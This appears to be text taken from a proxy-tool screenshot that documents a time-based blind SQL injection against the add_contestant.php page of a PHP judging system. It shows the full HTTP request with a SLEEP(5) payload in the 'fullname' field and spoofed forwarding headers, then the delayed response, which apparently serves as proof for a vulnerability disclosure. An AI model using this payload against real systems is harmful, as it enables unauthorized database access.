 Request
Pretty Raw Hex \n
1 POST /add_contestant.php HTTP/1.1
2 Host: www.phpjms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Cookie: PHPSESSID=rvkg7l5c1tebilr4bjt69lugri
8 Origin: http://www.phpjms.com
9 Referer: http://www.phpjms.com/add_contestant.php
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For: 8.8.8.8
12 X-Originating-Ip: 8.8.8.8
13 X-Remote-Addr: 8.8.8.8
14 X-Remote-Ip: 8.8.8.8
15 Accept-Encoding: gzip
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 139
18
19 add_contestant=&contestant_ctr=1&fullname=
123'+AND+(SELECT+6948+FROM+(SELECT(SLEEP(5)))xIhS)+AND+'CeLY'%3d'Ce
LY%26se_name%3d%26sub_event_id
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Jan 2023 07:57:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 5409
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8"/>
18 <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
19 <meta name="viewport" content="width=device-width,
initial-scale=1"/>
20 <!-- The above 3 meta tags *must* come first in the head; any
other head content must come *after* these tags -->
21 <meta name="description" content=""/>
22 <meta name="author" content=""/>
23 <title>
EJMS
</title>
24
25 <!-- Bootstrap core CSS -->
26 <link href="bootstrap/css/bootstrap.min.css" rel="stylesheet"
/>
27 <link href="assets/css/docs.css" rel="stylesheet"/>
28
29 <!-- Just for debugging purposes. Don't actually copy these 2
lines! -->
30 <!--[if lt IE 9]><script
src="../../assets/js/ie8-responsive-file-warning.js"></script>
<![endif]-->
31 <script src="../assets/js/ie-emulation-modes-warning.js">
</script>
32
33 <!-- HTML5 shim and Respond.js for IE8 support of HTML5
elements and media queries -->
34 <!--[if lt IE 9]>
35 <script
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (8)
5,745 bytes | 5,046 millis